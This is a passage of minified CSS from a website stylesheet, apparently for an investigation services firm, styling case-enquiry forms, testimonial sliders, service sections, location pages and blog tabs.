(max-width: 1200px){.family .open-case-form__title h2{font-size:calc(1.3188rem + .8256vw) }}.family .open-case-form .gform_body ul{list-style:none;padding:0;margin:0}@media (min-width: 1600px){.family .open-case-form .gform_body ul{margin:0 0.5625rem 0 0}}.family .open-case-form .gform_body ul li>label{display:none}.family .open-case-form .gform_body ul li:last-child .validation_message{display:block}.family .open-case-form .gform_body ul li input,.family .open-case-form .gform_body ul li textarea{width:99%;margin-bottom:0.9375rem;font-size:.8125rem;color:#fff;padding:0.8125rem 0.75rem;background:transparent;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;border:1px solid #ffffff}.family .open-case-form .gform_body ul li input::placeholder,.family .open-case-form .gform_body ul li textarea::placeholder{color:#fff}.family .open-case-form .gform_body ul li textarea.textarea{max-height:6.438rem;height:100%;padding:0.375rem 0.75rem 0.8125rem 0.625rem}.family .open-case-form .gform_footer{padding:0;position:relative}@media (min-width: 1600px){.family .open-case-form .gform_footer{padding-right:0.625rem}}.family .open-case-form .gform_footer .gform_ajax_spinner{display:block !important;position:absolute;z-index:100;top:50%;right:0.825rem;transform:translateY(-50%)}.family .open-case-form .gform_footer input{width:100%;background:#45baf6;text-align:center;text-transform:uppercase;font-size:1.063rem;color:#0c0c0c;padding:0.5625rem 0;border:1px solid transparent;transition:all .3s ease;font-family:"Roboto",Helvetica,Arial,sans-serif}.family .open-case-form .gform_footer input:hover{background:transparent;border-color:#d1d1d1;color:#fff}.testimonial{padding:3rem 0 2.5rem}@media (min-width: 768px){.testimonial{padding:5.313rem 4.688rem}}.testimonial .client-slider{margin-top:2.5rem}@media (min-width: 768px){.testimonial .client-slider{margin-top:4rem}}@media (min-width: 1600px){.testimonial .client-slider{margin-top:6.563rem}}.testimonial .client-slider__item{padding:0 1rem}@media (min-width: 1600px){.testimonial .client-slider__item{padding:0}}.testimonial .client-slider .slick-dots{list-style:none;max-width:6.25rem;width:100%;margin:1.5rem auto 0;display:block;padding:0}@media (min-width: 992px){.testimonial .client-slider .slick-dots{margin:3.875rem auto 0}}.testimonial .client-slider .slick-dots li{display:inline-block;margin-right:0.625rem}.testimonial .client-slider .slick-dots li.slick-active button{background:#0c3156}.testimonial .client-slider .slick-dots li button{background:#e1e1e1;padding:0;border:none;text-indent:-9999px;font-size:0;width:0.9375rem;height:0.9375rem;border-radius:50%;transition:all .2s ease;outline:none}.testimonial .client-slider__image{width:6.5rem;height:6.5rem;overflow:hidden;border-radius:50%;display:inline-block}.testimonial .client-slider__info{display:inline-block;padding-left:1.125rem;transform:translateY(-1.25rem)}.testimonial .client-slider__info h5{margin-bottom:0;color:#0c3156;font-size:1.438rem;line-height:1;font-family:"Segoe UI",Helvetica,Arial,sans-serif}@media (max-width: 1200px){.testimonial .client-slider__info h5{font-size:calc(1.2688rem + .2256vw) }}.testimonial .client-slider__info p{color:#0c3156;font-size:1rem;line-height:1.31;font-weight:normal}.testimonial .client-slider__rating .star-icon{display:inline-block}.testimonial .client-slider__comment{padding:20px 15px;text-align:center;color:#111;font-size:.875rem;opacity:0.8;line-height:2;letter-spacing:0.17px;border:0.125rem solid #e1e1e1;max-width:37.81rem;width:100%;margin:2.188rem auto 0;position:relative}@media (min-width: 1600px){.testimonial .client-slider__comment{padding:35px}}.testimonial .client-slider__comment:before{content:'';display:block;width:0;height:0;border-left:1.625rem solid transparent;border-right:1.625rem solid transparent;border-bottom:2.188rem solid #e1e1e1;position:absolute;top:-2.3rem;left:5.56rem;background:#fff;z-index:100}@media (min-width: 576px){.testimonial .client-slider__comment:before{left:13.56rem}}.testimonial .client-slider__comment:after{content:'';display:block;width:0;height:0;border-left:1.5rem solid transparent;border-right:1.5rem solid transparent;border-bottom:2.125rem solid #fff;position:absolute;top:-2.1rem;left:5.688rem;z-index:100}@media (min-width: 576px){.testimonial .client-slider__comment:after{left:13.69rem}}.testimonial .client-slider__profile{margin:0 auto;max-width:300px;width:100%}@media (min-width: 992px){.testimonial .client-slider__profile{margin-left:9.438rem;max-width:100%}}.news{padding:3.5rem 0 2rem;background:#061c32}@media (min-width: 768px){.news{padding:5rem 0 3rem}}@media (min-width: 992px){.news{padding:5.625rem 0 6.75rem}}@media (min-width: 1600px){.news .container{max-width:1404px}}.news-deck{margin-top:40px}@media (min-width: 1200px){.news-deck{margin-top:77px}}.news .card{border-radius:0;border:none;box-shadow:0 0 6px 0 rgba(0,0,0,0.16);border-bottom:6px solid #45baf6;margin:0 0 2rem 0}@media (min-width: 992px){.news .card{margin:0}}.news .card-img-top{border-radius:0}.news .card-title{line-height:1}.news .card-title a{text-transform:capitalize;color:#000;line-height:2.5;font-weight:700;letter-spacing:normal;font-size:1.25rem;text-decoration:none;line-height:1.3}.news .card-title--sub{margin:0 0 1.1rem;line-height:1.1;margin-top:1.1rem;font-weight:800}.news .card-title--sub a{font-size:18px;font-weight:500;color:#000;text-transform:capitalize;text-decoration:none}.news .card-text{font-size:.875rem;line-height:1.7;opacity:0.97;color:#000;margin-top:1rem}@media (min-width: 1200px){.news .card-text{padding-right:2rem}}.news .card-body{padding:1.5rem 1rem 0}@media (min-width: 1200px){.news .card-body{padding:2.4rem 1.3rem 0}}.news .card-footer{background:transparent;border:none;padding:0 1rem 1.625rem;text-align:left}@media (min-width: 1200px){.news .card-footer{padding:0 1.2rem 1.625rem}}.news .card-footer .btn,.news .card-footer .error-404__wrap #searchform .submit,.error-404__wrap #searchform .news .card-footer .submit,.news .card-footer .no-results #searchform .submit,.no-results #searchform .news .card-footer .submit{text-transform:uppercase;font-size:14px;letter-spacing:0.125rem;color:#0c3156;font-weight:700}.block-services{padding-top:3rem}@media (min-width: 768px){.block-services{padding-top:4.5rem}}@media (min-width: 1200px){.block-services{padding-top:8.7rem}}.block-services .block-title{max-width:800px;margin:0 auto}@media (min-width: 1600px){.block-services .block-title{padding-left:1rem}}.block-services .block-title__main{margin-bottom:1rem;font-size:2.5rem}@media (max-width: 1200px){.block-services .block-title__main{font-size:calc(1.375rem + 1.5vw) }}.block-services .investigator-company{padding:43px 0 15px}.service-area{padding-top:2rem}@media (min-width: 1200px){.service-area{padding-top:5.4rem}}.service-area__left{overflow:hidden;word-break:break-word;padding:0 15px}@media (min-width: 1600px){.service-area__left{flex:0 0 35.83333%;max-width:35.83333%}}@media (min-width: 1200px){.service-area__left .h-xl-100{height:100%}}.service-area__left h2{font-size:2rem;font-weight:700;line-height:1.12;text-transform:uppercase;margin-bottom:6.9rem}@media (max-width: 1200px){.service-area__left h2{font-size:calc(1.325rem + .9vw) }}@media (min-width: 1600px){.service-area__left h2{font-size:2.625rem}}@media (min-width: 1600px) and (max-width: 1200px){.service-area__left h2{font-size:calc(1.3875rem + 1.65vw) }}@media (min-width: 1700px){.service-area__left h2{font-size:3.125rem}}@media (min-width: 1700px) and (max-width: 1200px){.service-area__left h2{font-size:calc(1.4375rem + 2.25vw) }}@media (max-width: 1199.98px){.service-area__left h2{text-align:center;padding-top:5rem}}@media (max-width: 1199.98px){.service-area__left h2 br{display:none}}.service-area__left .overlapping-text{font-size:4.125rem;line-height:1;text-transform:uppercase;font-weight:800;letter-spacing:2px;color:rgba(255,255,255,0.25);text-shadow:0 1px 22px rgba(69,186,246,0.55);font-family:"Poppins",Helvetica,Arial,sans-serif;display:block;position:relative;left:50%;transform:translateX(-50%);padding:0 15px 5px;text-align:center}@media (max-width: 1200px){.service-area__left .overlapping-text{font-size:calc(1.5375rem + 3.45vw) }}@media (min-width: 768px){.service-area__left .overlapping-text{letter-spacing:11px}}@media (min-width: 1200px){.service-area__left .overlapping-text{position:absolute;left:-320px;bottom:520px;transform:rotate(270deg);z-index:1;padding:0;text-align:left}}@media (min-width: 1600px){.service-area__left .overlapping-text{letter-spacing:17px;left:-362px;bottom:435px}}.service-area__left .overlapping-text:before{background-color:#45baf6;position:absolute;content:'';top:-5px;left:-999px;right:-999px;bottom:-5px;z-index:-1}@media (min-width: 1200px){.service-area__left .overlapping-text:before{top:-8px;bottom:-8px;z-index:-1}}.service-area__left .tab-pane{height:100%}@media (min-width: 1200px){.service-area__left .tab-pane{padding:0 1rem 0 7rem !important}}@media (min-width: 1600px){.service-area__left .tab-pane{padding-left:10rem !important}}.service-area__right{border-top:1px solid #e9ecef;border-right:1px solid #e9ecef}@media (min-width: 1600px){.service-area__right{flex:0 0 64.13333%;max-width:64.13333%}}.service-area__item{padding:2rem;transition:0.2s ease-in-out;border-left:1px solid #e9ecef;border-bottom:1px solid #e9ecef}@media (min-width: 1200px){.service-area__item{padding:3rem 2rem 3rem 2rem}}@media (min-width: 1600px){.service-area__item{padding:5.7rem 3rem 3.7rem 5rem}}.service-area__item:hover{box-shadow:0 16px 66px 0 rgba(10,68,97,0.18)}.service-area__item:hover h5{color:#45baf6;border-bottom:1px dotted #45baf6}@media (min-width: 1200px){.service-area__item:hover .more{visibility:visible}}.service-area__item h5{font-size:1.5rem;padding-bottom:1.2rem;margin-bottom:1.2rem;border-bottom:1px dotted #b7b7b7;position:relative}@media (max-width: 1200px){.service-area__item h5{font-size:calc(1.275rem + .3vw) }}.service-area__item h5:after{position:absolute;content:'\e92b';right:0;bottom:-6px;font-size:0.625rem;font-family:'icomoon';background:#fff;width:45px;color:#45baf6;padding-left:1rem}.service-area__item strong{font-size:1.063rem;font-weight:500;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-stretch:condensed;color:#000;line-height:1.65;display:block;margin-bottom:1rem}.service-area__item p{letter-spacing:1px;color:#b7b7b7;line-height:1.5;margin-bottom:0.7rem}.service-area__item .more{text-transform:uppercase;color:#45baf6;font-size:.875rem;letter-spacing:2px;text-decoration:none}@media (min-width: 1200px){.service-area__item .more{visibility:hidden}}.service-area__item .more .icon-double-arrow{font-size:.625rem;padding-left:0.8rem}.service-sub-info{padding:2rem 0}@media (min-width: 576px){.service-sub-info{padding:4rem 0}}@media (min-width: 992px){.service-sub-info{padding:6rem 0}}@media (min-width: 1200px){.service-sub-info{padding:3.9rem 0 3.9rem}}.service-sub-info__content{font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:400}@media (min-width: 992px){.service-sub-info__content{flex:0 0 70%;max-width:70%}}.service-sub-info__content .block-title__main{font-size:2.5rem}@media (max-width: 1200px){.service-sub-info__content .block-title__main{font-size:calc(1.375rem + 1.5vw) }}.service-sub-col{padding:2rem 0}@media (min-width: 768px){.service-sub-col{padding:4rem 0}}@media (min-width: 992px){.service-sub-col{padding:6rem 0}}@media (min-width: 1200px){.service-sub-col{padding:9rem 0 8.1rem}}@media (min-width: 1200px){.service-sub-col__inner{padding:0 3.8rem}}.service-sub-col__content{line-height:1.9;letter-spacing:1px;font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:400}@media (min-width: 992px){.service-sub-col__content{padding-right:2.5rem}}@media (min-width: 1200px){.service-sub-col__content{padding-right:5.2rem}}@media (max-width: 991.98px){.service-sub-col__content{text-align:center}}.service-sub-col__content h2{line-height:1.1;margin-bottom:1.1rem}.service-sub-col__content ul{list-style-type:square;text-align:left}@media (min-width: 992px){.service-sub-col__content+.service-sub-col__content{border-left:1px solid #e9ecef;padding-left:2rem}}@media (min-width: 1200px){.service-sub-col__content+.service-sub-col__content{padding-left:3.7rem}}.cta-banner-section{padding:2rem 0}@media (min-width: 576px){.cta-banner-section{padding:2.875rem 0 2.125rem}}.cta-banner-section__text{max-width:100%;flex-flow:row wrap;justify-content:center}@media (min-width: 1200px){.cta-banner-section__text{padding:0 5.3rem}}.cta-banner-section__text h2{font-size:1.875rem;line-height:1;letter-spacing:0;margin-bottom:1.25rem}@media (max-width: 1200px){.cta-banner-section__text h2{font-size:calc(1.3125rem + .75vw) }}@media (max-width: 1199.98px){.cta-banner-section__text h2{text-align:center}}.cta-banner-section__text h2 span{font-size:1rem;text-transform:uppercase;margin:0}@media (min-width: 1600px){.cta-banner-section__text .ss-btn{margin-top:-12px}}@media (max-width: 1199.98px){.cta-banner-section__text .ss-btn{padding:1rem}}@media (max-width: 1599.98px){.cta-banner-section__text .ss-btn{margin-left:1rem}}@media (max-width: 1199.98px){.cta-banner-section__text .ss-btn{margin:0}}.section-ss-details{padding:2rem 0;border-bottom:2px solid #e9ecef}@media (min-width: 768px){.section-ss-details{padding:4rem 0}}@media (min-width: 992px){.section-ss-details{padding:6rem 0}}@media (min-width: 1200px){.section-ss-details{padding:7.3rem 0 6.9rem}}.police-government-layout{padding-top:2.5rem}@media (min-width: 768px){.police-government-layout{padding-top:4rem}}@media (min-width: 1200px){.police-government-layout{padding-top:4rem}}@media (min-width: 1200px){.ss-details__inner{padding:0 5.5rem}}.ss-details__content{font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:400}@media (min-width: 992px){.ss-details__content{padding-right:4.5rem}}@media (min-width: 1200px){.ss-details__content{padding-right:9rem}}@media (max-width: 767.98px){.ss-details__content{text-align:center}}.ss-details--alt{padding-top:0}.service-sub-col2{padding:2rem 0}@media (min-width: 768px){.service-sub-col2{padding:3rem 0}}@media (min-width: 992px){.service-sub-col2{padding:4rem 0}}@media (min-width: 1200px){.service-sub-col2{padding:5.7rem 0 7.8rem}}@media (min-width: 1200px){.service-sub-col2__inner{padding:0 5.5rem}}.service-sub-col2__content{letter-spacing:0}@media (min-width: 992px){.service-sub-col2__content{padding-right:2rem}}@media (min-width: 1200px){.service-sub-col2__content{padding-right:3rem}}.service-sub-col2__content h2{margin-bottom:1.9rem}@media (min-width: 1200px){.service-sub-col2__content+.service-sub-col__content{padding-left:3.4rem}}.service-sub-col2__content+.service-sub-col__content ul{list-style-type:square;text-align:left;margin-bottom:0}.section-intro-vp{padding:2rem 0}@media (min-width: 992px){.section-intro-vp{padding:4rem 0 1rem}}@media (min-width: 1200px){.section-intro-vp{padding-top:6.563rem;padding-bottom:3.063rem}}@media (min-width: 992px){.section-intro span{display:block}}.section-intro h2{margin-bottom:1rem}@media (min-width: 992px){.section-intro h2{margin-bottom:2.9rem}}.section-i-title{padding:0 0 2rem}@media (min-width: 992px){.section-i-title{padding:1rem 0 4rem}}@media (min-width: 1200px){.section-i-title{padding-top:3.063rem;padding-bottom:5.625rem}}@media (min-width: 1200px){.section-i-title .container{padding:0 9.3rem}}.section-i-title--alt{border-top:1px solid #e1e1e1;padding-top:2rem}@media (min-width: 576px){.section-i-title--alt{padding-top:3rem}}@media (min-width: 992px){.section-i-title--alt{padding-top:5rem}}@media (min-width: 1200px){.section-i-title--alt{padding-top:4rem}}.section-i-title--alt .container{padding:0 15px}@media (min-width: 1600px){.section-i-title--alt .container{max-width:1500px}}.section-pg-info{padding:2rem 0 1rem}@media (min-width: 576px){.section-pg-info{padding:4rem 0 2rem}}@media (min-width: 992px){.section-pg-info{padding:6rem 0 2rem}}@media (min-width: 1200px){.section-pg-info{padding-top:4rem}}@media (max-width: 767.98px){.section-pg-info{text-align:center}.section-pg-info ul{text-align:left;padding-left:.9375rem}}.section-pg-service{padding:1rem 0 1rem}@media (min-width: 576px){.section-pg-service{padding-top:2rem;padding-bottom:2rem}}@media (min-width: 1200px){.section-pg-service{padding-top:4.688rem;padding-bottom:0}}@media (max-width: 767.98px){.section-pg-service{text-align:center}.section-pg-service ul{text-align:left}}.section-pg-details{padding-top:1rem}@media (min-width: 576px){.section-pg-details{padding-top:2rem}}@media (min-width: 1200px){.section-pg-details{padding-top:4.375rem}}@media (max-width: 767.98px){.section-pg-details{text-align:center}.section-pg-details ul{text-align:left}}.pg-info{position:relative}.pg-info__img{position:inherit}@media (min-width: 1200px){.pg-info__img{padding-right:3rem}}@media (min-width: 1600px){.pg-info__img{padding-right:5.25rem}}@media (max-width: 991.98px){.pg-info__img{margin-bottom:4rem}}@media (max-width: 767.98px){.pg-info__img{margin-bottom:2rem}.pg-info__img ul{text-align:left}}.pg-info__img img{width:100%}@media (min-width: 1600px){.pg-info__content{padding-top:1rem;padding-right:9.75rem}}.pg-info__content h2{line-height:1.13;letter-spacing:0.52px;margin-bottom:1rem}@media (min-width: 1200px){.pg-info__content h2{margin-bottom:2rem}}@media (min-width: 1600px){.pg-info__content h2{padding-right:5rem}}@media (max-width: 1199.98px){.pg-info__content h2{font-size:1.75rem}}@media (max-width: 1199.98px) and (max-width: 1200px){.pg-info__content h2{font-size:calc(1.3rem + .6vw) }}@media (min-width: 1200px){.pg-info__content p+p{margin-top:2.1rem}}@media (min-width: 1600px){.pg-info__content--alt{padding-top:4.3rem}}.pg-info__content--alt h2{padding-right:0}@media (min-width: 1600px){.pg-service__left{flex:0 0 46.5%;max-width:46.5%}}@media (min-width: 1600px){.pg-service__right{flex:0 0 53.5%;max-width:53.5%}}@media (max-width: 991.98px){.pg-service__right{padding:17rem 0}}@media (max-width: 575.98px){.pg-service__right{padding:10rem 0}}.pg-service__content{background-color:#0e426f;color:#fff;padding:2rem .9375rem}@media (min-width: 992px){.pg-service__content{padding:4rem 1.875rem 4rem 0.9375rem}}@media (min-width: 1200px){.pg-service__content{padding:6.625rem 4.875rem 8.125rem 0.9375rem}}@media (min-width: 1600px){.pg-service__content{padding:6.625rem 10.31rem 8.125rem 0.9375rem}}.pg-service__content ul{list-style-type:square;text-align:left;margin-bottom:0}.pg-service__content-inner{font-family:"Poppins",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:0.51px;line-height:1.88}@media (min-width: 992px){.pg-service__content-inner{max-width:492px;margin-left:auto;line-height:2.38}}.pg-service__content-inner h2{color:#fff;line-height:1.13;letter-spacing:0.52px;margin-bottom:1rem}@media (min-width: 1200px){.pg-service__content-inner h2{margin-bottom:2rem}}@media (max-width: 1199.98px){.pg-service__content-inner h2{font-size:1.75rem}}@media (max-width: 1199.98px) and (max-width: 1200px){.pg-service__content-inner h2{font-size:calc(1.3rem + .6vw) }}.pg-service__content-inner p{margin-bottom:1.1rem}.pg-service__content-inner ul{margin-bottom:1.5rem}.pg-service__content-inner .ss-btn{font-size:1.313rem;line-height:34px;padding:0.8125rem 1rem}@media (max-width: 1200px){.pg-service__content-inner .ss-btn{font-size:calc(1.2563rem + .0756vw) }}@media (min-width: 768px){.pg-service__content-inner .ss-btn{padding:0.8125rem 2.1rem 0.8125rem 2.7rem}}.pg-service__content-inner .ss-btn:hover{background-color:#45baf6}.pg-service__img{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.pg-service__img img{width:100%}.pg-details__row{margin-bottom:2rem}@media (min-width: 1200px){.pg-details__row{margin-bottom:5rem}}@media (min-width: 1200px){.pg-details__row .img-wrap{padding-right:3rem}}@media (min-width: 1600px){.pg-details__row .img-wrap{padding-right:5.313rem}}@media (max-width: 991.98px){.pg-details__row .img-wrap{margin-bottom:2rem}}.pg-details__row .img-wrap img{width:100%}.pg-details__row .content-wrap{line-height:1.75}@media (min-width: 1600px){.pg-details__row .content-wrap{padding-left:2.375rem;padding-right:8.125rem}}.pg-details__row .content-wrap h2{margin-bottom:1rem}@media (max-width: 1199.98px){.pg-details__row .content-wrap h2{font-size:1.75rem}}@media (max-width: 1199.98px) and (max-width: 1200px){.pg-details__row .content-wrap h2{font-size:calc(1.3rem + .6vw) }}@media (min-width: 1200px){.pg-details__row .content-wrap p+p{margin-top:1.8rem}}.pg-details__row .content-wrap ul{list-style-type:square;text-align:left;margin-bottom:0}@media (min-width: 1600px){.pg-details__row .content-wrap--alt{padding-right:6.125rem}}.pg-details__row-reverse{margin-bottom:2rem}@media (min-width: 576px){.pg-details__row-reverse{margin-bottom:3rem}}@media (min-width: 992px){.pg-details__row-reverse{margin-bottom:4rem}}@media (min-width: 1200px){.pg-details__row-reverse{margin-bottom:7.188rem}}@media (min-width: 1600px){.pg-details__row-reverse .img-wrap{padding-left:2.625rem;padding-right:2.75rem}}@media (max-width: 991.98px){.pg-details__row-reverse .img-wrap{margin-bottom:2rem}}.pg-details__row-reverse .img-wrap img{width:100%}.pg-details__row-reverse .content-wrap{line-height:1.75}@media (min-width: 1600px){.pg-details__row-reverse .content-wrap{padding-left:2.25rem}}@media (max-width: 1599.98px){.pg-details__row-reverse .content-wrap{padding-right:3rem}}@media (max-width: 1199.98px){.pg-details__row-reverse .content-wrap{padding-right:0}}.pg-details__row-reverse .content-wrap h2{line-height:1.13}@media (max-width: 1199.98px){.pg-details__row-reverse .content-wrap h2{font-size:1.75rem}}@media (max-width: 1199.98px) and (max-width: 1200px){.pg-details__row-reverse .content-wrap h2{font-size:calc(1.3rem + .6vw) }}.pg-details__row-reverse .content-wrap ul{list-style-type:square;text-align:left;margin-bottom:0}@media (min-width: 1600px){.pg-details__row-reverse .content-wrap .content-text{padding-right:6.75rem}}@media (max-width: 767.98px){.pg-details__row-reverse .content-wrap .content-text ul{text-align:left;padding-left:.9375rem}}.block-contact{padding:2rem 0 0}@media (min-width: 768px){.block-contact{padding:3.5rem 0 0}}@media (min-width: 1200px){.block-contact{padding:5.6rem 0 0}}@media (min-width: 1200px){.block-contact__left{padding-right:1.5rem !important}}@media (min-width: 1600px){.block-contact__left{flex:0 0 69.66667%;max-width:69.66667%;padding-right:0 !important}}.block-contact__left .section-title{max-width:54.63rem;margin-bottom:2.2rem}.block-contact__left .section-title h2{margin-bottom:0.8rem;line-height:1.17;word-spacing:-4px;letter-spacing:1px}.block-contact__left .section-title p{line-height:1.63}.block-contact__left .icon-marker{color:#fd003a;font-size:1.4rem;margin-bottom:1rem;display:block}@media (min-width: 1600px){.block-contact__right{flex:0 0 30.33333%;max-width:30.33333%}}.block-contact .contact-form{max-width:25rem;margin:1.125rem auto 2rem;padding:2rem 1rem;background-color:#0c3156}@media (min-width: 576px){.block-contact .contact-form{padding:3rem 2rem}}@media (min-width: 1600px){.block-contact .contact-form{margin:1.125rem -0.9375rem 0 2.813rem}}.block-contact .contact-form__title h3{color:#fff;font-size:1.938rem;text-transform:uppercase;font-weight:500;margin-bottom:1.3rem}@media (max-width: 1200px){.block-contact .contact-form__title h3{font-size:calc(1.3188rem + .8256vw) }}@media (min-width: 768px){.block-contact .contact-form__title h3{margin-bottom:1.8rem}}.block-contact .contact-form .gform_fields{padding:0}.block-contact .contact-form .gfield{list-style:none;margin-bottom:1.7em}.block-contact .contact-form .gfield.gfield_error .medium{border-bottom:1px solid #dc3545}.block-contact .contact-form .gfield_label{display:none}.block-contact .contact-form .gform_footer{position:relative}.block-contact .contact-form .gform_ajax_spinner{position:absolute;top:50%;transform:translateY(-50%);right:0.6rem}.block-contact .contact-form .medium{width:100%;background:transparent;border:0;border-bottom:1px solid rgba(255,255,255,0.3);height:2.5rem;color:rgba(255,255,255,0.8);letter-spacing:2px;font-size:.8125rem}.block-contact .contact-form .medium::placeholder{color:rgba(255,255,255,0.4);text-transform:uppercase}.block-contact .contact-form .medium:focus{outline:none}.block-contact .contact-form .medium.textarea{resize:none;height:3.438rem}.block-contact .contact-form .gform_button{width:100%;background:#45baf6;border:0;text-transform:uppercase;padding:0.9rem;font-size:1.063rem;color:#0c0c0c;font-family:"Roboto",Helvetica,Arial,sans-serif}.block-contact .contact-form .gform_button:hover{background-color:#fff}.block-contact .contact-form .validation_message{display:none}.block-contact .contact-form .validation_error{color:#dc3545;line-height:1.4;margin-bottom:1rem;text-align:center}@media (min-width: 576px){.location{margin-bottom:1rem}}@media (min-width: 768px){.location{margin-bottom:2rem}}@media (min-width: 1200px){.location{margin-bottom:4.9rem}}.location .row{margin-left:-10px;margin-right:-10px}.location .row .col-md-4{padding-left:10px;padding-right:10px}.location__areas{border:1px solid rgba(112,112,112,0.1);margin-bottom:1rem;display:block}@media (min-width: 1200px){.location__areas{margin-bottom:1.8rem}}.location__areas:hover{box-shadow:0 16px 66px 0 rgba(10,68,97,0.18);transition:0.2s all ease-in-out}.location__image{min-height:11.25rem;margin-bottom:0.7rem}.location .holder{max-width:17.5rem;margin:0 auto;padding:0 0.8rem 0.65rem}.location h5{font-size:1.188rem;margin-bottom:0.3rem}.location a{text-decoration:none}.location p{line-height:1.73;font-size:.9375rem}.location-single{padding:2rem 0}@media (min-width: 576px){.location-single{padding:3.5rem 0}}@media (min-width: 768px){.location-single{padding:5.5rem 0}}@media (min-width: 992px){.location-single{padding:6.5rem 0}}@media (min-width: 1200px){.location-single{padding:8.1rem 0}}@media (min-width: 1600px){.location-single .container{max-width:1510px}}@media (min-width: 1600px){.location-single__image{flex:0 0 52.3%;max-width:52.3%}}.location-single__image .bg-cover{min-height:15rem}@media (min-width: 576px){.location-single__image .bg-cover{min-height:22rem}}@media (min-width: 992px){.location-single__image .bg-cover{min-height:27.69rem}}@media (min-width: 1600px){.location-single__content{flex:0 0 47.7%;max-width:47.7%}}.location-single__content-wrap{padding:1.5rem 0 1rem}@media (min-width: 992px){.location-single__content-wrap{padding:1.8rem 2rem 2rem 3.5rem}}.location-single__content h2{margin-bottom:0.3rem}@media (min-width: 576px){.location-single__content h2{margin-bottom:0.7rem}}.location-single__content p{font-size:1rem;font-weight:500;margin-bottom:0.8rem;line-height:1.8}@media (min-width: 1200px){.location-single__content p{line-height:2.13;margin-bottom:1.6rem}}.location-single__content .location-info li{margin-bottom:1.4rem}.location-single__content .location-info li:last-child{margin-bottom:0}.location-single__content .location-info .icon{max-width:2.688rem;width:100%;height:2.688rem;border-radius:50%;padding:0.3125rem;background:#212849;color:#fff;display:inline-block;text-align:center;line-height:2;margin-right:0.8rem}@media (min-width: 576px){.location-single__content .location-info .icon{margin-right:1.1rem}}.location-single__content .location-info .text{color:#212849;font-weight:500;font-size:1.063rem;line-height:1.36}@media (min-width: 768px){.location-single__content .location-info .text{line-height:1.76}}.location-single__content .location-info .text a{color:#212849}.location-single__content .location-info .text a:hover{color:#0050af}.location-single .location-map{padding-top:1.5rem}@media (min-width: 992px){.location-single .location-map{padding-top:3rem}}@media (min-width: 1200px){.location-single .location-map{padding-top:3.9rem;padding-bottom:3.9rem}}.location-single .location-map .location-box{background:rgba(69,186,246,0.83);color:#fff;padding:1rem 0.5rem;margin-bottom:1rem}@media (min-width: 768px){.location-single .location-map .location-box{position:absolute;content:'';top:0;left:2.13rem;right:0;max-width:18.06rem;margin-bottom:0}}@media (min-width: 1200px){.location-single .location-map .location-box{left:13.13rem;padding:2rem 0.5rem;max-width:20.56rem}}.location-single .location-map .location-box .icon{font-size:1.3rem}.location-single .location-map .location-box h5{color:#fff;font-size:1.188rem;margin-bottom:0.4rem}.location-single .location-map .location-box p{line-height:1.5;margin-bottom:0}@media (min-width: 992px){.location-single .location-map .location-box p{line-height:1.9}}.location-single .location-map .location-box p a{color:#fff}.location-single .location-map .location-box p a:hover{color:#0050af}@media (min-width: 768px){.location-single .location-map .map-holder{position:relative;padding-top:4.3rem}}.blogs{padding:2rem 0 1rem}@media (min-width: 768px){.blogs{padding:4rem 0}}@media (min-width: 1200px){.blogs{padding:6.763rem 0 2.763rem}}.blogs .section-title{margin-bottom:0.5rem}@media (min-width: 768px){.blogs .section-title{margin-bottom:3.2rem}}.blogs__wrap{max-width:1380px;margin:0 auto;width:100%}.blogs__nav-menu{margin-bottom:1.5rem}@media (min-width: 768px){.blogs__nav-menu{margin-bottom:2.5rem}}@media (min-width: 1200px){.blogs__nav-menu{margin-bottom:5.8rem}}.blogs__nav-menu .nav-tabs{justify-content:center;border:none}@media (max-width: 991.98px){.blogs__nav-menu .nav-tabs{display:none}}.blogs__nav-menu .nav-tabs li{border:none;margin-right:0.463rem}@media (min-width: 1200px){.blogs__nav-menu .nav-tabs li{margin-right:1.563rem}}@media (min-width: 1200px){.blogs__nav-menu .nav-tabs li{min-width:92px;text-align:center}}.blogs__nav-menu .nav-tabs li:last-child{margin-right:0}.blogs__nav-menu .nav-tabs li a{color:#0c3156;border:1px solid #0c3156;border-radius:0;text-transform:uppercase;font-size:1rem;font-weight:500;padding:0.1rem 0.68rem;transition:ease 0.5s}@media (min-width: 1200px){.blogs__nav-menu .nav-tabs li a{font-size:1.25rem}}@media (min-width: 1600px){.blogs__nav-menu .nav-tabs li a{padding:0.1rem 1rem;letter-spacing:1px}}.blogs__nav-menu .nav-tabs li a:hover{background-color:#45baf6;color:#fff}.blogs__nav-menu .nav-tabs li .active{background-color:#45baf6;color:#fff}.blogs__nav-menu .tab-droupdown{position:relative}@media (min-width: 992px){.blogs__nav-menu .tab-droupdown{display:none}}.blogs__nav-menu .tab-droupdown .dropdown-menu{width:100%;padding:1rem}.blogs__nav-menu .tab-droupdown .dropdown-toggle{width:100%;text-align:left;padding:0.5rem 1rem}.blogs__nav-menu .tab-droupdown .dropdown-toggle:after{position:absolute;top:50%;transform:translateY(-50%);right:1rem}.blogs .tab-content .card{border:none;margin-bottom:1rem}@media (max-width: 767.98px){.blogs .tab-content .card{text-align:center}}@media (min-width: 768px){.blogs .tab-content .card{margin-bottom:2rem}}@media (min-width: 1200px){.blogs .tab-content .card{margin-bottom:4.3rem}}@media (min-width: 1600px){.blogs .tab-content .card{padding:0 1.3rem}}.blogs .tab-content .card a{overflow:hidden}.blogs .tab-content .card a img{transition:ease 0.5s}.blogs .tab-content .card-body{padding:1.2rem 1.6rem 1.2rem 0}.blogs .tab-content .card-date{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:1.125rem;display:block;margin-bottom:0.5rem;color:#c1c1c1;letter-spacing:1px}.blogs .tab-content .card-title{font-size:1.25rem;font-weight:500;font-family:"Poppins",Helvetica,Arial,sans-serif}@media (min-width: 1600px){.blogs .tab-content .card-title{padding-right:2rem;word-spacing:3px;line-height:1.3;margin-bottom:0.7rem}}.blogs .tab-content .card-title a{color:#212849}.blogs .tab-content .card-title a:hover{color:#0050af;text-decoration:none}.blogs .tab-content .card p{letter-spacing:1px}@media (min-width: 1600px){.blogs .tab-content .card p{margin-bottom:0.7rem}}.blogs .tab-content .card 